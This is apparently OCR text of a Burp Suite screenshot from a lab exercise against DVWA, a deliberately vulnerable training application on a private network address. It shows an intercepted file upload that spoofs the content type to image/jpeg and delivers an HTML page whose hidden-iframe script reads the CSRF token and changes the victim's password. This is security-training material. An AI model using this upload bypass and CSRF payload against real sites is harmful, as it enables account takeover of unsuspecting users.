 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.102:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------363987368741417427547348​05300
8 Content-Length: 1459
9 Origin: http://192.168.56.102
10 Connection: close
11 Referer: http://192.168.56.102/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=tlnnkqb8834a1kft3botn4r348
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36398736874141742754734805300
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------36398736874141742754734805300
20 Content-Disposition: form-data; name="uploaded"; filename="csrf.html"
21 Content-Type: text/html -> image/jpeg
22
23 <html>
24
25 <body>
26 <p>TOTALLY LEGITIMATE AND SAFE WEBSITE</p>
27 <iframe id="myFrame" src="http://192.168.56.102/DVWA/vulnerabilities/csrf/" style="visibility: hidden;"
28 onload="maliciousPayload()"></iframe>
29 <script>
30 function maliciousPayload() {
31 console.log("start");
32 var iframe = document.getElementById("myFrame");
33 var doc = iframe.contentDocument || iframe.contentWindow.document;
34 var token = doc.getElementsByName("user_token")[0].value;
35 const http = new XMLHttpRequest();
36 const url = "http://192.168.56.102/DVWA/vulnerabilities/csrf/";
37 const params = "password_new=csf2024s1&password_conf=csf2024s1&user_token=" + token + "&Change=Change";
38 http.open("POST", url, true);
39 http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
40 http.send(params);
41 console.log("password changed");
42 }
43 </script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Name Value
Host 192.168.56.102
User-Agent Mozilla/5.0 (Win...
Accept text/html,applica...
Accept-Language en-GB,en;q=0.5
Accept-Encoding gzip, deflate, br
Content-Type multipart/form-...
Content-Length 1459
Origin http://192.168.5...
Connection close
Referer http://192.168.5...
Cookie security=mediu...
Upgrade-Insecu... 1
Inspector
Notes
Event log (19) All issues Memory: 162.6MB